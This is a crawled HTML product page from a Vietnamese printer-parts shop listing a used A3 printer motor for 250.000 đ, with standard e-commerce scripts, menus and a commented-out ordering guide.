

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://inkgiabao.com/khuyen-mai-1/san-pham-tieu-bieu/moto-a4-like-new-1194-.html
body_size: 11402
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">
<head>
	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://inkgiabao.com/khuyen-mai-1/san-pham-tieu-bieu/moto-a4-like-new-1194-.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Cáp A3 dùng cho các dòng máy A3 như 1390,1400,1430,G4500...
cap dau phun a3" />
  <meta property="og:description" content="Cáp A3 dùng cho các dòng máy A3 như 1390,1400,1430,G4500...
cap dau phun a3" />
  <meta name="title" content="Moto A3 Like new" />
  <meta property="og:title" content="Moto A3 Like new" />
  <meta property="og:image" content="http://inkgiabao.com/images/stories/virtuemart/product/resized/moto-a4a3_210x210.jpg" />
  <meta name="image" content="http://inkgiabao.com/images/stories/virtuemart/product/resized/moto-a4a3_210x210.jpg" />
  <meta name="description" content="Cáp A3 dùng cho các dòng máy A3 như 1390,1400,1430,G4500...
cap dau phun a3" />
  <title>Main</title>
  <link href="/linh-kien-may-in/moto-a4-like-new-1194-.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  <script src="/jquery.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'http://inkgiabao.com/' ;vmLang = '&amp;lang=vi';jQuery(document).ready(function() {	jQuery("a[rel=vm-additional-images]").fancybox({		"titlePosition" 	: "inside",		"transitionIn"	:	"elastic",		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});
var mvmquickcart = "371";var show_scrollbar="1";var height_scrollbar="250";
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">

<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head>
<body id="bd" class="bd fs3 com_virtuemart">
	<div id="ja-khungchinh">
		<div id="ja-header" class="wrap">
			<div class="main">
			    <div class="header0">
					<div class="main2">
							<div class="ja-workshome   clearfix" id="Mod383">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="/"><img src="/images/logomobile.png" width="361" height="79" alt="logomobile" /></a></p></div>
		</div>    </div>	
					</div>
				</div>
				<div class="header1">
					<div class="main2">
						<div class="header1_1">
								<div class="ja-workshome   clearfix" id="Mod365">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/logo.png" width="262" height="261" alt="logo" /></p></div>
		</div>    </div>	
						</div>
						<div class="header1_2">
								<div class="ja-workshome   clearfix" id="Mod366">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 150%;"> <strong> <span style="font-size: 160%;"> <span style="font-family: 'andale mono', times;">VẬT TƯ VÀ LINH KIỆN</span> </span><span style="font-size: 180%; color: #b10600;">GIA BẢO</span> </strong> </span>
</p></div>
		</div>    </div>	
						</div>
						<div class="header1_3">
								<div class="ja-workshome   clearfix" id="Mod367">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div id="dathang">ĐẶT HÀNG TRỰC TUYẾN - GIAO HÀNG TẬN NƠI</div>
<div id="online">
<div class="heading">
<h4>Đặt hàng Online</h4>
0969.477.944</div>
</div></div>
		</div>    </div>	
						</div>
					</div>
				</div>
				<div class="header2">
					<div class="main2">
							<div class="ja-workshome   clearfix" id="Mod368">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu-1.html" >Giới thiệu</a></li><li class="item-1004"><a href="/khuyen-mai.html" >Khuyến mãi</a></li><li class="item-1003"><a href="/mua-hang-online.html" >Mua hàng online</a></li><li class="item-1005"><a href="/download.html" >Download</a></li><li class="item-1076"><a href="/ho-tro-ky-thuat.html" >Hỗ trợ kỹ thuật</a></li><li class="item-1083"><a href="/bai-viet.html" >Bài viết</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
		</div>    </div>	
					</div>
				</div>
			</div>
		</div>
		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://inkgiabao.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega"><a href="/khuyen-mai.html"  class="mega" id="menu1004" title="Khuyến mãi"><span class="menu-title">Khuyến mãi</span></a></li><li  class="mega"><a href="/mua-hang-online.html"  class="mega" id="menu1003" title="Mua hàng online"><span class="menu-title">Mua hàng online</span></a></li><li  class="mega"><a href="/download.html"  class="mega" id="menu1005" title="Download"><span class="menu-title">Download</span></a></li><li  class="mega"><a href="/ho-tro-ky-thuat.html"  class="mega" id="menu1076" title="Hỗ trợ kỹ thuật"><span class="menu-title">Hỗ trợ kỹ thuật</span></a></li><li  class="mega"><a href="/bai-viet.html"  class="mega" id="menu1083" title="Bài viết"><span class="menu-title">Bài viết</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">
			<div class="main">
				<div class="slideshow1">
					<div class="main2">
						
					</div>
				</div>
				<div class="slideshow2">
					<div class="main2">
						
					</div>
				</div>
			</div>
		</div>
		<div id="ja-noidunggiua" class="wrap  noright">
			<div class="main2">
				           <div class="main clearfix">           								<div id="ja-cottrai">
						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1085"><a href="/in-chuyen-nhiet.html" >In chuyển nhiệt</a></li><li class="item-1092"><a href="/may-dong-sach.html" >Máy đóng sách</a></li><li class="item-1093"><a href="/muc-in-lien-tuc.html" >Mực in liên tục</a></li><li class="item-1094"><a href="/cac-loai-mang-ep.html" >Các loại màng ép</a></li><li class="item-1097"><a href="/muc-in-chinh-hang.html" >Mực in chính hãng</a></li><li class="item-1099"><a href="/may-ep-plastic.html" >Máy ép plastic</a></li><li class="item-1100"><a href="/thiet-bi-sau-in.html" >Thiết bị sau in</a></li><li class="item-1102"><a href="/linh-kien-may-in.html" >Linh kiện máy in</a></li><li class="item-1103"><a href="/dich-vu-in.html" >Dịch vụ in</a></li><li class="item-1119 deeper parent"><a href="/giay-in.html" >Giấy in</a><ul class="level10"><li class="item-1091"><a href="/giay-in/giay-in-anh.html" >Giấy in ảnh</a></li><li class="item-1090"><a href="/giay-in/giay-cuon-kho-lon.html" >Giấy cuộn khổ lớn</a></li><li class="item-1095"><a href="/giay-in/giay-in-name-card.html" >Giấy in name card</a></li><li class="item-1096"><a href="/giay-in/giay-in-nhiet.html" >Giấy in nhiệt</a></li><li class="item-1124"><a href="/giay-in/giay-decal.html" >Giấy decal</a></li></ul></li><li class="item-1120 deeper parent"><a href="/may-tinh.html" >Máy tính</a><ul class="level1"><li class="item-1121"><a href="/may-tinh/desktop-pc.html" >Desktop - PC</a></li><li class="item-1122"><a href="/may-tinh/laptop.html" >Laptop</a></li><li class="item-1123"><a href="/may-tinh/linh-kien.html" >Linh kiện</a></li></ul></li><li class="item-1134 deeper parent"><a href="/may-in-phun-mau.html" >Máy In Phun Màu</a><ul class="level1"><li class="item-1088"><a href="/may-in-phun-mau/may-in-epson.html" >Máy in epson</a></li><li class="item-1087"><a href="/may-in-phun-mau/may-in-chuyen-nhiet.html" >Máy in chuyển nhiệt</a></li><li class="item-1089"><a href="/may-in-phun-mau/may-in-van-phong.html" >Máy in văn phòng</a></li></ul></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod370">						<div class="workshome-title"><h2><span>Hỗ trợ trực tuyến</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p><span style="font-size: 150%; color: #ff0000;"><strong>Báo giá đặt hàng</strong></span></p>
<p><span style="color: #304ffe;"><strong>Phone : 0969.477.944</strong></span></p>
<p><span style="font-size: 150%; color: #ff0000;"><strong>Hỗ trợ kỹ thuật</strong></span></p>
<p><span style="color: #304ffe;"><strong>Điện thoại :&nbsp;<strong><span style="color: #304ffe;">0969.477.944</span></strong></strong></span></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod377">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content clearfix"><div id="vvisit_counter377" class="vvisit_counter vacenter">
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong">
				<div class="vr1 vrow vstats-vnow">
				
				</div>
				<div class="vr2 vrow">
					Đang truy cập
					<!-- Dòng này muốn sửa nhãn vào file \modules\mod_vvisit_counter\tmpl\default.php -->
				</div>
				<div class="vr3 vrow">
					43				</div>
			</div>
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2026-02-01"></div><div class="vr2 vrow" title="">Hôm nay</div><div class="vr3 vrow" title="">215</div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2026-01-31"></div><div class="vr2 vrow" title="">Hôm qua</div><div class="vr3 vrow" title="">382</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2026-01-25"></div><div class="vr2 vrow" title="">Tuần này</div><div class="vr3 vrow" title="">215</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2026-01-18"></div><div class="vr2 vrow" title="">Tuần trước</div><div class="vr3 vrow" title="">1402755</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2026-02-01"></div><div class="vr2 vrow" title="">Tháng này</div><div class="vr3 vrow" title="">215</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2026-01-01"></div><div class="vr2 vrow" title="">Tháng trước</div><div class="vr3 vrow" title="">14305</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">Tổng cộng</div><div class="vr3 vrow" title="">1406633</div></div>		</div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div>    </div>					</div>
								<div id="ja-cotgiua">
					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>
											<div class="noidungtren1">
								<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/khuyen-mai-1/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" maxlength="20" alt="Tìm kiếm" class="inputbox" type="text" size="20" value=""  onblur="if(this.value=='') this.value='Tìm kiếm...';" onfocus="if(this.value=='Tìm kiếm...') this.value='';" /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="131" data-name="Máy In cũ"> Máy In cũ</option><option  value="130" data-name="máy in phun màu"> máy in phun màu</option><option  value="97" data-name="Máy in epson">-- Máy in epson</option><option  value="129" data-name="Sản phẩm dịch vụ"> Sản phẩm dịch vụ</option><option  value="128" data-name="Linh kiện thay thế"> Linh kiện thay thế</option><option  value="127" data-name="Vật tư ngành in"> Vật tư ngành in</option><option  value="126" data-name="Thiết bị sau in"> Thiết bị sau in</option><option  value="125" data-name="Mực in"> Mực in</option><option  value="124" data-name="Máy in"> Máy in</option><option  value="123" data-name="Giấy in ảnh"> Giấy in ảnh</option><option selected="selected" value="122" data-name="Sản phẩm tiêu biểu"> Sản phẩm tiêu biểu</option><option  value="121" data-name="Sản phẩm mới"> Sản phẩm mới</option><option  value="120" data-name="Sản phẩm khuyến mãi"> Sản phẩm khuyến mãi</option><option  value="115" data-name="Máy tính"> Máy tính</option><option  value="118" data-name="Linh kiện">-- Linh kiện</option><option  value="117" data-name="Laptop">-- Laptop</option><option  value="116" data-name="Desktop - pc">-- Desktop - pc</option><option  value="114" data-name="Giấy in"> Giấy in</option><option  value="119" data-name="Giấy decal">-- Giấy decal</option><option  value="105" data-name="Giấy in nhiệt">-- Giấy in nhiệt</option><option  value="104" data-name="Giấy in name card">-- Giấy in name card</option><option  value="100" data-name="Giấy in ảnh">-- Giấy in ảnh</option><option  value="99" data-name="Giấy cuộn khổ lớn">-- Giấy cuộn khổ lớn</option><option  value="113" data-name="Hóa chất ngành in"> Hóa chất ngành in</option><option  value="112" data-name="Dịch vụ in"> Dịch vụ in</option><option  value="111" data-name="Linh kiện máy in"> Linh kiện máy in</option><option  value="110" data-name="Thẻ nhân viên - thẻ vip"> Thẻ nhân viên - thẻ vip</option><option  value="109" data-name="Thiết bị sau in"> Thiết bị sau in</option><option  value="108" data-name="Máy ép plastic"> Máy ép plastic</option><option  value="107" data-name="Hệ thống mực liên tục"> Hệ thống mực liên tục</option><option  value="106" data-name="Mực in chính hãng"> Mực in chính hãng</option><option  value="103" data-name="Các loại màng ép"> Các loại màng ép</option><option  value="102" data-name="Mực in liên tục"> Mực in liên tục</option><option  value="101" data-name="Máy đóng sách"> Máy đóng sách</option><option  value="98" data-name="Máy in văn phòng"> Máy in văn phòng</option><option  value="96" data-name="Máy in chuyển nhiệt"> Máy in chuyển nhiệt</option><option  value="95" data-name="Phôi in chuyển nhiệt"> Phôi in chuyển nhiệt</option><option  value="94" data-name="In chuyển nhiệt"> In chuyển nhiệt</option><option  value="93" data-name="Máy cắt decal"> Máy cắt decal</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="button" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod371">						<div class="workshome-content clearfix">		
<div class="vmCartModule " id="vmQuickCartModule">	<div id="jlcart">		<a href="javascript:void(0);" class="cart_dropdown">			<i class="fa fa-shopping-cart"></i>			Giỏ hàng trống		</a>							<div class="cart_content">							</div>					</div></div>		</div>    </div>	
						</div>
						<div class="noidungtren2">
							
						</div>
						<script type="text/javascript">
	// Ajax xử lý dữ liệu form post
	function updatestar(){
		jQuery.ajax({
			type: 'POST',
			url: window.location.href ,
			data: {
				product_star: parseInt(jQuery('.formstar').val()),
			},
			dataType: 'html',
			success: function(data) {
				window.location.replace(window.location.href);
				//jQuery('#ketqua').html(data);
			},
			error: function() {
				alert('Có lỗi trong quá trình xử lý');
			}
		});
	}
</script><div class="ja-workshome productdetails-view productdetails getids" data-id="1195">	<div class="title-product workshome-title">		<h2><span>Moto A3 Like new</span></h2>					</div>		<div class="workshome-content clearfix">
		<div class="vitribreadcum">					</div>
		<div class="header-product">
			<div class="header-imageproduct">
				<div class="width60 floatleft">
					<div class="main-image">
	<a  rel='vm-additional-images' href="http://inkgiabao.com/images/stories/virtuemart/product/moto-a4a3.jpg"><img src="/images/stories/virtuemart/product/moto-a4a3.jpg" alt=""  /></a>	<div class="clear"></div>
</div>    <div class="additional-images">
		            <div class="floatleft">
	            <img src="/images/stories/virtuemart/product/moto-a4a3.jpg" alt="" class="product-image" style="cursor: pointer" />            </div>
			        <div class="clear"></div>
    </div>
				   </div>
			</div>
			<div class="header-descproduct">
				<div class="product-thongtin-luotxem">
					<strong>Lượt xem : </strong>8110				</div>
								<div class="product-thongtin-mota">
												<p>moto qua sử dụng</p>									</div>								<div class="price-product">					<div class="nhan-price-product">Giá: </div>
						<div class="product-thongtin-salesPrice">250.000 đ</div>

	
				</div>
									<div class="product-thongtin-muahang">
	<form method="post" class="product js-recalculate" action="/khuyen-mai-1.html">
                <input name="quantity" type="hidden" value="1" />
				<div class="addtocart-bar">
<script type="text/javascript">
		function check(obj) {
 		// use the modulus operator '%' to see if there is a remainder
		remainder=obj.value % 1;
		quantity=obj.value;
 		if (remainder  != 0) {
 			alert('You can buy this product only in multiples of 1 pieces!!');
 			obj.value = quantity-remainder;
 			return false;
 			}
 		return true;
 		}
</script> 
							<!-- <label for="quantity1195" class="quantity_box">Số lượng: </label> -->
				<span class="quantity-box">
		<input type="text" class="quantity-input js-recalculate" name="quantity[]" onblur="check(this);" value="1"/>
	    </span>
		<span class="quantity-controls js-recalculate">
			<button type="button" class="quantity-controls quantity-plus"/><i class="fa fa-plus-circle"></i></button>
			<button type="button" class="quantity-controls quantity-minus"/><i class="fa fa-minus-circle"></i></button>
	    </span>
				          			<span class="addtocart-button">
          			<input type="submit" name="addtocart" class="addtocart-button" value="Mua H&agrave;ng" title="Thêm vào giỏ hàng" />						<input type="hidden" class="pname" value="Mua hàng"/>
						<input type="hidden" name="view" value="cart"/>
						<noscript><input type="hidden" name="task" value="add"/></noscript>
						<input type="hidden" name="virtuemart_product_id[]" value="1195"/>
         			 </span>
								
							<div class="clear"></div>
		</div>
				<input type="hidden" name="option" value="com_virtuemart"/>
	</form>
	<div class="clear"></div>
</div>							</div>
		</div>					
				
		<div id="tabContainer">
			<ul class="multitab">
				<li><a class="active" href="#tab1">Thông tin sản phẩm</a></li>
				<!--<li><a href="#tab2">Hướng dẫn mua hàng</a></li>
				<li><a href="#tab3">Thông tin từ báo chí</a></li>-->
			</ul>
			<div class="tabDetails">
				<div id="tab1" class="tabContents">
				  				</div>
				<!--<div id="tab2" class="tabContents">					

<div class="custom"  >
	<p style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; color: #008000;"><span style="margin: 0px; padding: 0px; font-size: 14px;"><strong style="margin: 0px; padding: 0px; font-size: 13px;">Gọi điện Mua Hàng:</strong></span></span></p>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Sản phẩm được bán trực tiếp tại cửa hàng. và cung cấp đầy đủ thông tin trên&nbsp;<strong style="margin: 0px; padding: 0px; font-size: 13px;">website:&nbsp;</strong><a href="http://maylocnuocvietnhat.com/">http://maylocnuocvietnhat.com/</a><br style="margin: 0px; padding: 0px; font-size: 13px;" /> Quý khách vào website và tìm hiểu các sản phẩm và thông tin về sản phẩm, giá cả, nếu cần tư vấn thêm gọi điện đến số Hotline để được tư vấn thêm:</span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Số điện thoại hotline tư vấn: 24 / 7 &nbsp;-<span style="color: #ff0000;"><strong>&nbsp;&nbsp;<span style="color: #ff0000; font-family: arial; font-size: 15.210000038147px; font-weight: bold; word-spacing: 0.300000011920929px;">0916 55 2003</span></strong></span></span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Giá cả sản phẩm được niêm yết chính xách trên website và thông tin khuyến mại là có thật</span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Quý khách gọi điện thoại đặt hàng hoặc đến mua hàng và đặt hàng tại cửa hàng</span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Tùy vào khoảng cách sản phẩm sẽ được lắp đặt tại nhà quý khách ngay sau đó (có mặt trong vòng 1h - 2h &nbsp;từ khi đặt hàng - tùy vào khoảng cách nhà quý khách)</span></div>

<div style="margin: 0px; padding: 0px; font-family: Arial; font-size: 13px; color: #000000; line-height: 25px;">&nbsp;</div>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><strong style="color: #006400; font-family: arial, helvetica, sans-serif; font-size: 14px; margin: 0px; padding: 0px;">Mua hàng ONLINE: Để mua hàng trên Website nhanh chóng bạn làm theo các bước sau:</strong></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 1: Chọn sản phẩm</strong></span></span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Quý khách website và tìm các sản phẩm và thông tin vể sản phẩm, giá cả, gọi điện đến số hotline để được tư vấn thêm</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 2: Đặt hàng</strong></span></span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Bạn có thể đặt hàng theo các cách sau:</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Gọi điện thoại đặt hàng tới số Hotline trên website</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Chat với nick Hỗ trợ trực tuyến và Yêu cầu đặt hàng</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Đặt mua trên Website thông qua giỏ <span style="color: #b22222;"><strong>hàng điện tử</strong></span></span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Bạn nên điền đầy đủ và chính xác thông tin để chúng tôi có thể liên hệ được với bạn sớm nhất.</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span color="#ff0000" style="margin: 0px; padding: 0px; color: #ff0000;"><strong style="margin: 0px; padding: 0px;">Bước 3: Hoàn tất</strong></span></span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">- Sau khi nhận được đơn hàng, nhân viên Công ty sẽ xác thực thông tin, kiểm tra lại hàng và liên hệ ngay với quý khách.</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><strong style="font-size: 14px; color: #ff0000; margin: 0px; padding: 0px;">Bước 4: Nhận hàng.</strong></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;"><span style="color: #008000;"><strong>Quý khách ở nội thành TP.HCM: </strong></span>.Quý khách sẽ nhận được hàng tại nhà &nbsp;và lắp đặt luôn trong ngày.và thanh toán luôn tại nhà.</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Miến phí vận chuyển và lắp đặt nội thành TP.HCM</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="font-size: 14px;">Khách hàng ngoại thành ( có bán kính lớn hơn 15KM tính từ trung tâm TP.HCM) + Thêm phí vận chuyển 50 ngàn đồng&nbsp;</span></p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;">&nbsp;</p>

<p style="margin: 0px 0px 8px; padding: 0px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; color: #000000;"><span style="color: #008000;"><strong style="font-size: 14px;">Khách hàng ở xa:</strong></span><span style="font-size: 14px;">- Khách hàng tiến hành thanh toán trực tiếp, chuyển tiền vào tài khoản của Công ty&nbsp;</span><span style="font-size: 14px;">- Chúng tôi tiến hành chuyển hàng tận nơi Quý khách sẽ nhận sau 24h đến 48h. ( Máy vận chuyển cho khách hàng ở xa được lắp đặt sẵn chỉ cần đấu nguồn nước đấu vào và cắm điện là máy hoạt động)</span></p>

<div>&nbsp;</div></div>

				</div>
				<div id="tab3" class="tabContents">
				  
				</div>-->
			</div>
		</div>		<script type="text/javascript">			jQuery(function ($){				$(".tabContents").hide();				$(".tabContents:first").show();				$("#tabContainer ul li a").click(function(e){					var activeTab = $(this).attr("href");					$("#tabContainer ul li a").removeClass("active");					$(this).addClass("active");					$(".tabContents").hide();					$(activeTab).fadeIn();				});			});		</script>
		<div class="thongtinfix">					</div>	
		<div class="facecomment">
			
		</div>	</div></div><div class="spcungmuc">    </div>						<div class="noidungduoi1">
							
						</div>
						<div class="noidungduoi2">
							
						</div>
									</div>
								            </div>            			</div>
		</div>
		<div id="ja-chantrang" class="wrap ">
